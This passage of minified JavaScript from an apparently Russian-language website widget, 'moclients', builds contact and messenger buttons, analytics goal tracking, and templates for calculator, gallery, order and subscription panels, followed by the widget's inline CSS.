4:R.initGoals.push("pc_type_label_3_link_view");break;case 0:R.initGoals.push("pc_type_label_4_form_view");break;case 1:R.initGoals.push("pc_type_label_5_banner_view");break;case 2:R.initGoals.push("pc_type_label_6_photo_view")}}if("outside"===g)a.setting.hideBlock(a.setting.widgetWidth,!0),1===o.length?(0!==a.setting.button&&"undefined"!=typeof a.widgetHide&&a.widgetHide.style.setProperty("display","none","important"),a.setting.statusMobile()&&(W()&&1===a.setting.mobile.type?a.mobileBlock.querySelector(".moclients-mobile__menu").style.setProperty("display","none","important"):("undefined"!=typeof a.mobileBlock&&a.mobileBlock.style.setProperty("display","none","important"),R.initGoals=[]))):a.setting.statusMobile()&&(R.initGoals.push("mob_menu_view"),2===a.setting.mobile.type?R.pushEvent(".moclients-mobile-compact__button","mob_menu_click"):R.pushEvent(".moclients-mobile__menu","mob_menu_click"));else{o.push(r);var c=[191,4469,3680,1720];c.includes(a.id)&&o.push(A),a.isWidgetIn(8)&&o.push(I)}a.changeTabParams=t.concat(a.changeTabParams),B.apply(null,o)}}(),tabContainer:function(t){var e={},i=[];if(a.changeTabParams=[],a.widget=Y("div",{className:"outside"===t?"moclients-sidebar__outside moclients-sidebar__outside_"+a.setting["class"](""):"moclients-sidebar__inside",style:"bottom : "+a.setting.shiftBottom()+"px; display: none;"}),i.push(a.widget),a.setting.statusMobile()){var g,n,o,r,A,I,s,C,l,c,m=W();m&&(g=m.normalizeMobilePhone,n=m.normalizeSmsPhone,o=m.showSmsPhone,r=m.normalizeSocialVkontakte,A=m.normalizeSocialWhatsapp,I=m.normalizeSocialViber,s=m.normalizeSocialTelegram,C=m.normalizeSocialInstagram,l=m.normalizeSocialFacebook,c=m.normalizeSocialYandexMap),g&&(R.pushEvent(".moclients-mobile-messengers_phone","mob_phone_click"),b.push({elem:".moclients-mobile-messengers_phone",goal:"moclients_phone"})),o&&(R.pushEvent(".moclients-mobile-messengers_sms","mob_sms_click"),b.push({elem:".moclients-mobile-messengers_sms",goal:"moclients_sms"})),r&&(R.pushEvent(".moclients-mobile-messengers_vk","moclients_vk"),b.push({elem:".moclients-mobile-messengers_vk",goal:"moclients_vk"})),A&&(R.pushEvent(".moclients-mobile-messengers_whatsapp","moclients_whatsapp"),b.push({elem:".moclients-mobile-messengers_whatsapp",goal:"moclients_whatsapp"})),I&&(R.pushEvent(".moclients-mobile-messengers_viber","moclients_viber"),b.push({elem:".moclients-mobile-messengers_viber",goal:"moclients_viber"})),s&&(R.pushEvent(".moclients-mobile-messengers_telegram","moclients_telegram"),b.push({elem:".moclients-mobile-messengers_telegram",goal:"moclients_telegram"})),l&&(R.pushEvent(".moclients-mobile-messengers_facebook","moclients_facebook"),b.push({elem:".moclients-mobile-messengers_facebook",goal:"moclients_facebook"})),C&&(R.pushEvent(".moclients-mobile-messengers_instagram","moclients_instagram"),b.push({elem:".moclients-mobile-messengers_instagram",goal:"moclients_instagram"})),c&&(R.pushEvent(".moclients-mobile-messengers_geo","moclients_maps"),b.push({elem:".moclients-mobile-messengers_geo",goal:"moclients_maps"}))}if(a.setting.statusMobile()&&2===a.setting.mobile.type){if(e.$widgetMobile=Y("div",{id:"widget-mobile",className:"moclients-mobile-compact "+(0===a.setting.mobile.position?"moclients-mobile-compact_left":""),innerHTML:'<div class="moclients-mobile-compact__bg"></div>'}),e.$wrapperMobile=Y("div",{className:"moclients-mobile-compact__wrapper"}),e.$tabContainerMobile=Y("div",{className:"moclients-mobile-compact__tabs"}),c&&rt.messengersActions(e.$tabContainerMobile,{link:c,text:a.setting.language.geo,type:"geo",goalClick:"moclients_maps",goalSocial:"moclients_maps"}),l&&rt.messengersActions(e.$tabContainerMobile,{link:"https://www.facebook.com/"+l,text:a.setting.language.facebook,type:"facebook",goalClick:"moclients_facebook",goalSocial:"moclients_facebook"}),C&&rt.messengersActions(e.$tabContainerMobile,{link:"instagram://user?username="+C,text:a.setting.language.instagram,type:"instagram",goalClick:"moclients_instagram",goalSocial:"moclients_instagram"}),s&&rt.messengersActions(e.$tabContainerMobile,{link:"tg://resolve?domain="+s,text:a.setting.language.telegram,type:"telegram",goalClick:"moclients_telegram",goalSocial:"moclients_telegram"}),I&&rt.messengersActions(e.$tabContainerMobile,{link:"viber://chat?number="+I,text:a.setting.language.viber,type:"viber",goalClick:"moclients_viber",goalSocial:"moclients_viber"}),A&&rt.messengersActions(e.$tabContainerMobile,{link:"whatsapp://send?phone="+A,text:a.setting.language.whatsapp,type:"whatsapp",goalClick:"moclients_whatsapp",goalSocial:"moclients_whatsapp"}),r&&rt.messengersActions(e.$tabContainerMobile,{link:r,text:a.setting.language.vk,type:"vk",goalClick:"moclients_vk",goalSocial:"moclients_vk"}),o&&rt.messengersActions(e.$tabContainerMobile,{link:"sms:"+n,text:a.setting.language.sms,type:"sms",goalView:"mob_sms_view",goalClick:"mob_sms_click",goalSocial:"moclients_sms"}),g&&rt.messengersActions(e.$tabContainerMobile,{link:"tel:"+g,text:a.setting.language.phone,type:"phone",goalView:"mob_phone_view",goalClick:"mob_phone_click",goalSocial:"moclients_phone"}),rt.tabsGenerator(e.$tabContainerMobile,"outside",!0),a.changeTabParams.length>0){var p=a.changeTabParams[0];e.$messageMobile=Y("a",{className:"moclients-mobile-compact__message",href:""+("undefined"!=typeof p.link?p.link:"#"),target:"_blank",innerHTML:'<div class="moclients-mobile-compact__message-text">'+p.text+'</div><div class="moclients-mobile-compact__close-container"><div class="moclients-mobile-compact__close"></div></div>'}),e.$messageMobile.setAttribute("onclick",""+("undefined"!=typeof p.onclick?p.onclick:""));var d={className:"moclients-mobile-compact__button moclients-mobile-compact__button_active "+(p.className?p.className:""),innerHTML:'<div class="moclients-mobile-compact__icon">'+("undefined"!=typeof p.icon?p.icon:"")+"</div>"};1===a.changeTabParams.length?(d.href="undefined"!=typeof p.link?p.link:"#",d.className="moclients-mobile-compact__button "+(p.className?p.className:""),d.target="_blank",e.$buttonMobile=Y("a",d),e.$buttonMobile.setAttribute("onclick",""+("undefined"!=typeof p.onclick?p.onclick:""))):e.$buttonMobile=Y("button",d),B(e.$wrapperMobile,e.$messageMobile,e.$buttonMobile,e.$tabContainerMobile)}B(e.$widgetMobile,e.$wrapperMobile),i.push(e.$widgetMobile)}else e.$sidebar=Y("div",{className:"moclients-sidebar"}),i.push(e.$sidebar),a.setting.button&&!a.setting.statusMobile()&&(e.$widgetHide=Y("div",{className:a.setting.hideButton(),innerHTML:"<span><span>"+a.setting.language.text+"</span></span>"}),i.push(e.$widgetHide)),a.setting.statusMobile()&&1===a.setting.mobile.type&&(e.$widgetMobile=Y("div",{id:"widget-mobile",className:"moclients-mobile",innerHTML:'<div class="moclients-mobile__menu">'+(a.setting.button_mobile||"<span></span>")+'</div><div class="moclients-mobile__center">'+(o?'<a href="sms:'+n+'" class="moclients-mobile__sms moclients-mobile-messengers_sms" target="_blank"></a>':"")+(r?'<a href="'+r+'" class="moclients-mobile__social_vkontakte moclients-mobile-messengers_vk" target="_blank"></a>':"")+(A?'<a href="whatsapp://send?phone='+A+'" class="moclients-mobile__social_whatsapp moclients-mobile-messengers_whatsapp" target="_blank"></a>':"")+(I?'<a href="viber://chat?number='+I+'" class="moclients-mobile__social_viber moclients-mobile-messengers_viber" target="_blank"></a>':"")+(s?'<a href="tg://resolve?domain='+s+'" class="moclients-mobile__social_telegram moclients-mobile-messengers_telegram" target="_blank"></a>':"")+(C?'<a href="instagram://user?username='+C+'" class="moclients-mobile__social_instagram moclients-mobile-messengers_instagram" target="_blank"></a>':"")+(l?'<a href="https://www.facebook.com/'+l+'" class="moclients-mobile__social_facebook moclients-mobile-messengers_facebook" target="_blank"></a>':"")+(c?'<a href="'+c+'" class="moclients-mobile__social_yandex_map moclients-mobile-messengers_geo" target="_blank"></a>':"")+"</div>"+(g?'   <a href="tel:'+g+'" class="moclients-mobile__tel moclients-mobile-messengers_phone" target="_blank"></a>':"")}),i.push(e.$widgetMobile)),g&&R.initGoals.push("mob_phone_view"),o&&R.initGoals.push("mob_sms_view");return B.apply(void 0,i),e},modal:function(){this.overlay=Y("div",{id:"widget-modal-overlay",style:"display: none;"}),this.container=Y("div",{id:"widget-modal-container",style:"display: none;"}),this.content=Y("div",{id:"widget-modal-content"}),this.close=Y("div",{id:"widget-modal-close"}),this.box=Y("div",{id:"widget-modal-box"}),B(this.close,Y("div",{className:"widget-modal-close-line widget-modal-close-line-1"}),Y("div",{className:"widget-modal-close-line widget-modal-close-line-2"})),a.setting.insert?B(this.box,this.content):B(this.box,this.close,this.content);var t=Y("table",{id:"widget-modal-container-i"}),e=Y("tbody"),i=Y("tr"),g=Y("td",{id:"widget-modal-container-i1"});B(this.container,t),B(t,e),B(e,i),B(i,g),B(g,this.box),a.setting.insert?B(o,this.container):B(o,this.overlay,this.container)},spasibo:function(t){return o.style.overflow="hidden",'<div id="moclients-thanksPage"><div id="moclients-thanksPage__preHeader">'+a.setting.language.success+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><a id="widget-submit"class="moclients-button"href="'+a.pageLocation.replace(/(\?spasibo|&spasibo)/gi,"")+'"><span>Назад</span></a></div></div>'},messengersActions:function(t,e){B(t,rt.tab.messengerMobile(e)),a.changeTabParams.unshift({link:e.link,className:"moclients-mobile-compact__tab_"+e.type,text:e.text,target:"_blank",onClick:"",icon:"",goalView:""+(e.goalView?e.goalView:""),goalClick:""+(e.goalClick?e.goalClick:""),goalSocial:""+(e.goalSocial?e.goalSocial:"")})}},At={};!function(t){t.calculate=function(){var t=y.getCookie("moclients_calcSaveStep-"+this.id),e=0;if(t&&(t=JSON.parse(t),t.timestamp&&+t.timestamp!==+this.param.timestamp?(y.setCookie("moclients_calcSaveStep-"+this.id,"",{expires:-1}),t=void 0):e=t.activeID>=this.param.step.length?this.param.step.length-1:t.activeID),!(this.param.step.length<=0)){var i=Y("div",{className:"moclients-widget__content-wrapper moclients-widget__content-wrapper-new"}),g=Y("div",{className:"moclients-widget__scroll-wrapper"}),n=Y("div",{className:"moclients-widget__scroll-block"}),o=Y("div",{className:"moclients-widget__scroll-block_padding_on"}),r=Y("div",{className:"moclients-title",innerHTML:0===e?this.param.title:" "});At.fixedBottomWrapper=Y("div",{className:"moclients-widget__fixed-bottom-wrapper"});var A=Y("div",{className:"moclients-widget__fixed-bottom"}),I=Y("div",{className:"moclients-widget__footer"});At.steps=Y("div",{className:"moclients-widget__step-wrapper",innerHTML:""+at(this.param.step,this.id,e,t)+'<div class="widget-step" style="display: none;"><div class="moclients-progressBar"><progress max="100" value="0" id="moclients-progressbar"></progress><div class="moclients-progressBar__bg"><div class="moclients-progressBar__bar"></div></div></div></div><div class="widget-step" style="display: none;"><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'<div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+this.param.button+"</span></button></div></div></div>"}),At.step=Y("div",{className:"moclients-steps-counter",innerHTML:""+a.setting.language.step+": <span>"+(e+1)+" "+a.setting.language.of+" "+this.param.step.length+"</span>"}),At.next=Y("div",{className:"moclients-button",innerHTML:"<span>"+a.setting.language.next+'</span><div class="moclients-button__arrow"></div>'});var s="";return 0===+e&&(s="moclients-prev-step_hide"),At.prev=Y("div",{className:"moclients-prev-step "+s,innerHTML:"<span>"+a.setting.language.prev+"</span>"}),B(i,g,At.fixedBottomWrapper),B(g,n),B(n,o),B(o,r,At.steps),B(At.fixedBottomWrapper,A),B(A,I),B(I,At.prev,At.next,At.step),i}},t.calculate.handlers=[function(){tt.animateFirstStep("moclients-widget__step--active")},function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.gallery=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-block-shadow-bottom"><div class="moclients-grid__container moclients-grid__container_images" id="widget-images">'+nt(this.param.images)+'</div><div class="moclients-grid-gallery-overlay" id="moclients-grid-gallery-overlay"></div><div id="moclients-grid-gallery-fullimg-wrap" class="moclients-grid-gallery-fullimg-wrap"><img id="moclients-grid-gallery-fullimg-image" class="moclients-grid-gallery-fullimg-image" src=""></div></div></div></div> </div><div class="moclients-widget__fixed-bottom-wrapper"><div class="moclients-widget__fixed-bottom"><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer"><div class="moclients-prev-step moclients-prev-step_hide"></div><button id="widget-submit" class="moclients-button"><span>'+this.param.button+'</span></button><div class="moclients-steps-counter"></div></div></div></div>'})},t.gallery.handlers=[tt.galleryController,function(){tt.animateFirstStep("moclients-grid__container_images")},function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.order=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+w(this.param.button)+"</span></button></div></div></div></div> "})},t.order.handlers=[function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.sale=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><img src="'+this.param.img+'"></div></div><div class="moclients-widget__fixed-bottom-wrapper"><div class="moclients-widget__fixed-bottom"><div class="moclients-title__after">'+x(a.generateText(this.param.description),"p")+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+w(this.param.button)+"</span></button></div></div></div>"})},t.sale.handlers=[function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.link=function(){return""},t.link.handlers=[K.hide]}(rt.tpl),function(t){t.subscribe=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><form class="moclients-form-control"action="'+this.param.action+'" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="widget-contact-container" class="moclients-form-control__input moclients-form-control__input_email"><input id="widget-contact" placeholder="'+this.param.inputs[0].placeholder+'" type="email" name="'+this.param.nameInput+'"  tabindex="-1" value=""></div><div class="moclients-widget__footer moclients-widget__footer_center"><button type="submit" id="widget-submit" class="moclients-button"><span>'+this.param.button+"</span></button></div></form></div></div></div>"})},t.subscribe.handlers=[]}(rt.tpl),function(t){var e=function i(){"undefined"!=typeof VK?VK.Widgets.Group("moclients_vk_groups",{mode:0,width:"auto",height:310},this.param.idVk):setTimeout(i.bind(this),500)};t.social=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px"><div class="moclients-title">'+this.param.title+'</div><div id="moclients_vk_groups" style="margin-bottom: 20px;"></div><div style="display: none">'+e.call(this)+" </div></div></div></div>"})},t.social.handlers=[]}(rt.tpl),function(t){t.custom=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px">'+(this.param.title?'<div class="moclients-title">'+this.param.title+"</div>":"")+this.param.contents+"</div></div></div> "})},t.custom.handlers=[]}(rt.tpl),function(t){t.policy=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px">'+(this.param.title?'<div class="moclients-title">'+this.param.title+"</div>":"")+'<div class="moclients-policy-text">'+this.param.description+"</div></div></div></div>"})},t.policy.handlers=[]}(rt.tpl);var It={prod:!0,globalObject:{}};It.globalObject.show=q,It.globalObject.hide=K.hide.bind(K);var st='<style data-role="moclients-stile">@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap");.moclients-block-shadow-bottom{position:relative!important;margin:0 -10px 20px!important;padding:0 10px 40px!important;box-shadow:inset 0 -45px 48px -44px rgba(0,0,0,.35)!important}@media screen and (max-width:900px){.moclients-block-shadow-bottom{margin:0 -15px 20px!important;padding:0!important}.moclients-block-shadow-bottom .moclients-grid__item{width:48%!important}}@media (max-width:360px){.moclients-block-shadow-bottom{margin:0 -5px 20px!important}}.moclients-button{font-size:13px!important;font-weight:700!important;position:relative!important;top:0!important;display:-ms-flexbox;display:flex;padding:22px 41px!important;cursor:pointer!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;border:0!important;border-radius:50px!important;background:rgb('+a.setting.color["default"]+")!important;box-shadow:0 13px 36px 0 rgba("+a.setting.color["default"]+",.4)!important;-ms-flex-align:center!important;align-items:center!important}.moclients-button__arrow{position:relative!important;height:0!important;margin-left:10px!important;border:4px solid transparent!important;border-left-color:#fff!important}.moclients-button__arrow::before{position:absolute!important;top:-4px!important;left:-6px!important;content:''!important;border:4px solid transparent!important;border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-button>span{color:inherit!important}@media (min-width:900px){.moclients-button:hover{opacity:.9!important;box-shadow:0 15px 40px 0 rgba("+a.setting.color["default"]+",.4)!important}.moclients-button:active{-ms-transform:scale(.98)!important;transform:scale(.98)!important;opacity:.9!important;box-shadow:0 5px 20px 0 rgba("+a.setting.color["default"]+",.4)!important}.moclients-button:focus{outline:none!important}}.widget-animation{box-sizing:content-box!important;width:50px!important;height:50px!important;max-height:none!important;margin:auto!important}.widget-animation div{display:inline-block!important;float:left!important;width:8px!important;height:100%!important;animation:delay 1.2s infinite ease-in-out;background-color:rgb("+a.setting.color["default"]+")!important}.widget-animation-2{animation-delay:-1.1s!important}.widget-animation-3{animation-delay:-1s!important}.widget-animation-4{animation-delay:-.9s!important}.widget-animation-5{animation-delay:-.8s!important}@keyframes delay{0%,40%,to{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.moclients-checked-icon{font-size:16px!important;width:auto!important;height:auto!important;margin:0 auto 30px!important;padding-top:58px!important;text-align:center!important;color:#1132bf!important;background:url([data-uri]) 50% 0 no-repeat!important}.moclients-copyright{font-size:12px!important;padding:20px!important;color:#9296a5!important}.moclients-copyright a{font-size:12px!important;transition:all .3s!important;text-decoration:none!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px solid rgba("+a.setting.color["default"]+",.4)!important}.moclients-copyright a:hover{border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-copyright-mobile{display:none!important;padding:10px!important}.moclients-copyright_promotion{padding:0 20px 20px!important}@media screen and (max-width:900px){.moclients-copyright{font-family:'Roboto',sans-serif,Helvetica!important;font-size:16px!important;width:240px!important}.moclients-copyright-mobile{display:block!important}}.moclients__input-wrapper:focus{outline:none!important;box-shadow:0 0 10px 0 rgb("+a.setting.color["default"]+")!important}.moclients-form-control{display:block!important;margin-bottom:20px!important}.moclients-form-control img{display:block!important;max-width:100%!important;margin:0 auto 15px!important}.moclients-form-control__textarea{margin-top:20px!important}.moclients-form-control__textarea:not(:last-child){margin-bottom:10px!important}.moclients-form-control__textarea textarea{font-family:'Roboto',sans-serif,Helvetica!important;font-size:16px!important;display:block!important;width:380px!important;height:135px!important;margin:0 auto!important;padding:15px 20px!important;resize:none!important;border:1px solid #c0c4c3!important;border-radius:5px!important}.moclients-form-control__textarea textarea:hover{border-color:#848999!important}.moclients-form-control__textarea textarea:focus{outline:none!important}.moclients-form-control__input{position:relative!important;overflow:hidden!important;width:380px!important;height:56px!important;margin:auto!important;transition:border-color 100ms ease!important;border:1px solid #c0c4c3!important;border-radius:5px!important}.moclients-form-control__input:hover{border-color:#848999!important}.moclients-form-control__input:not(:last-child){margin-bottom:10px!important}.moclients-form-control__input::before{position:absolute!important;top:0!important;bottom:0!important;left:0!important;display:block!important;width:58px!important;content:''!important;background-color:#f0f3f4!important;background-repeat:no-repeat!important;background-position:center!important}.moclients-form-control__input input{font-size:16px!important;line-height:54px!important;display:block!important;width:100%!important;height:100%!important;padding:0 0 0 78px!important;border:none!important;border-radius:5px!important}.moclients-form-control__input input:focus{outline:none!important}.moclients-form-control__input_tel::before{background-image:url([data-uri])!important}.moclients-form-control__input_email::before{background-image:url([data-uri])!important}.moclients-form-control__input_text::before{background-image:url([data-uri])!important}.moclients-form-control__input_person::before{background-image:url([data-uri])!important}.moclients-form-control__input_without_icon input{padding:0 0 0 30px!important}.moclients-form-control__input_without_icon::before{display:none!important}.moclients-form-control--animate{transition:all 500ms ease!important;-ms-transform:scale(.95)!important;transform:scale(.95)!important;opacity:0!important}.moclients-form-control--animate.active{-ms-transform:scale(1)!important;transform:scale(1)!important;opacity:1!important}@media screen and (max-width:900px){.moclients-form-control__input{width:100%!important;max-width:380px!important}.moclients-form-control__input:nth-last-child(2){margin-bottom:30px!important}.moclients-form-control__input input{font-size:16px!important}.moclients-form-control__input input:focus{font-size:16px!important}.moclients-form-control__textarea{width:100%!important;max-width:380px!important;margin:0 auto!important}.moclients-form-control__textarea textarea{width:100%!important}.moclients-form-control__textarea textarea:focus{font-size:16px!important}}@media (max-width:650px){.moclients-grid__container-new_gorizontal{padding:0 20px!important;-ms-grid-columns:auto!important;grid-template-columns:auto!important}.moclients-grid__container-new_gorizontal .moclients-grid__text>span{-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical{display:-ms-flexbox!important;display:flex!important;padding:0 20px!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:10px!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-grid__container-new_vertical-noimg{padding:0 20px 0 36px!important;column-gap:26px!important}.moclients-grid__container-new_vertical .moclients-grid__item{width:46%!important}.moclients-grid__container-new_vertical .moclients-grid__image{height:170px}.moclients-grid__container-new_vertical .moclients-grid__image img{width:100%!important;height:100%!important;object-fit:cover!important}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:170px!important}.moclients-grid__container-new_vertical .moclients-grid__text{padding:24px 16px 16px!important}.moclients-grid__container-new_vertical .moclients-grid__text span{min-height:5px!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical .moclients-grid__text span span span{font-size:14px!important;line-height:140%!important}.moclients-grid__container-new_vertical .without-image{width:46%!important}.moclients-grid__container-new_vertical .without-image label{padding:13px 28px 13px 24px!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span span span{font-size:13px!important;line-height:18px!important}}@media (max-width:389px){.moclients-grid__container-new_vertical{padding-right:12px!important;padding-left:12px!important}.moclients-grid__container-new_vertical-noimg{padding:0 16px 0 28px!important}.moclients-grid__container-new_vertical .moclients-grid__item{width:45%!important}.moclients-grid__container-new_vertical .without-image{width:45%!important}.moclients-grid__container-new_vertical .moclients-grid__image{height:160px}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:160px!important}}.moclients-grid__image-placeholder{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-grid__image{position:relative!important;background:#fff!important}.moclients-grid__image_isLoading::after{position:absolute!important;top:calc(49.5%)!important;left:calc(49.5%)!important;display:block!important;width:1em!important;height:1em!important;content:''!important;animation:spinAround .5s infinite linear;border:2px solid #dbdbdb!important;border-top-color:transparent!important;border-right-color:transparent!important;border-radius:290486px!important}.moclients-grid-gallery-overlay{position:absolute!important;z-index:-1!important;top:0!important;left:0!important;overflow:auto!important;width:100%!important;height:100%!important;cursor:zoom-out!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;opacity:0!important;background:rgba(0,0,0,.3)!important}.moclients-grid-gallery-overlay_active{opacity:1!important}.moclients-grid-gallery-fullimg-wrap{position:absolute!important;z-index:1!important;left:50%!important;width:70%!important;cursor:zoom-out!important;transition:opacity .2s,transform .2s!important;-ms-transform:translateX(-50%) scale(.8)!important;transform:translateX(-50%) scale(.8)!important;opacity:0!important}.moclients-grid-gallery-fullimg-image{width:100%!important}.moclients-grid__container{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;-ms-flex-align:start!important;align-items:flex-start!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-grid__container_images{-ms-flex-line-pack:start!important;align-content:flex-start!important}.moclients-grid__item{position:relative!important;overflow:hidden!important;width:180px;margin-bottom:20px!important;cursor:pointer!important;transition:all 500ms ease!important;-ms-transform:scale(.9)!important;transform:scale(.9)!important;opacity:0!important;border-radius:5px!important}.moclients-grid__item.active{-ms-transform:scale(1)!important;transform:scale(1)!important;opacity:1!important}.moclients-grid__item>input{position:absolute!important;clip:rect(0,0,0,0)!important;opacity:0!important}.moclients-grid__item>input+label{display:block!important;cursor:pointer!important;transition:all .15s!important;background:#f0f3f4!important}.moclients-grid__item>input:checked+label{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item>input:checked+label .moclients-grid__image::before{border:9px solid rgb("+a.setting.color["default"]+")!important;border-bottom:0!important}.moclients-grid__item>input:checked+label .moclients-grid__text>span>span>span{color:#fff!important}.moclients-grid__item>input:checked+label .moclients-grid__checked{border:1px solid #fff!important;box-shadow:0 0 0 9px rgb("+a.setting.color["default"]+")!important}.moclients-grid__item>input:checked+label .moclients-grid__checked>span{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item:hover .moclients-grid__text>span>span>span{color:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item:hover .moclients-grid__text-gallery span{color:#000!important;border-bottom:1px dotted transparent!important}.moclients-grid__item_cursor{cursor:zoom-in!important}.moclients-grid__item_showImage .moclients-grid__fullScreenImage{z-index:1!important;opacity:1!important}.moclients-grid__item_static{position:static!important;overflow:visible!important}.moclients-grid__image{line-height:0!important;position:relative!important;overflow:hidden!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.moclients-grid__image::before{position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:block!important;content:''!important;transition:all .15s!important;border:0 solid transparent!important}.moclients-grid__image img{max-width:100%!important}.moclients-grid__text{font-size:16px;position:relative!important;height:auto!important;margin-top:-32px!important;padding:15px 15px 10px}.moclients-grid__text>span{position:relative!important;z-index:3!important;display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;height:auto!important;min-height:45px!important;text-align:center!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-grid__text>span>span>span{font-size:15px;transition:all .15s!important;color:#000!important}.moclients-grid__text-gallery{margin-top:11px!important}.moclients-grid__text-gallery span{font-size:16px!important;transition:all .15s!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px dotted rgb("+a.setting.color["default"]+")!important}.moclients-grid__checked{position:relative!important;z-index:2!important;top:-16px!important;display:block!important;width:32px!important;height:32px!important;margin:auto!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;border:1px dashed #d3d3cf!important;border-radius:100%!important;background:#fff!important;box-shadow:0 0 0 9px #f0f3f4!important}.moclients-grid__checked>span{position:relative!important;display:block!important;width:12px!important;height:8px!important;margin:10px auto 0!important;transition:all .15s!important;-ms-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important;background:#d3d3cf!important}.moclients-grid__checked>span::before{position:absolute!important;top:-1px!important;right:-1px!important;display:block!important;width:10px!important;height:6px!important;content:''!important;transition:all .15s!important;background:#fff!important}.moclients-grid__banners{position:absolute!important;top:10px!important;right:10px}.moclients-grid__banner{font-size:10px!important;font-weight:800!important;padding:5px 10px!important;text-transform:uppercase!important;color:#000!important;border-radius:5px!important;background:#fffc00!important}.moclients-grid__banner:not(:last-child){margin-bottom:5px!important}.moclients-grid__fullScreenImage{position:absolute!important;z-index:-1!important;top:0!important;right:0!important;bottom:0!important;left:0!important;overflow:auto!important;cursor:zoom-out!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important}.moclients-grid__fullScreenImage>img{position:absolute!important;left:50%!important;max-width:100%!important;-ms-transform:translate(-50%)!important;transform:translate(-50%)!important}.moclients-grid__fullScreenImage_active{position:absolute!important;z-index:2!important;left:50%!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important;opacity:1!important}.moclients-grid_inline .moclients-grid__item:hover{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid_inline_without_image .moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline_without_image .moclients-grid__item:hover label{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid__container .moclients-grid__item label{margin:0!important;padding:0!important}.moclients-grid__container .moclients-grid__item label::before,.moclients-grid__container .moclients-grid__item label::after{display:none!important}.moclients-grid__container .moclients-grid__item:hover{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid__container.moclients-grid__container_images 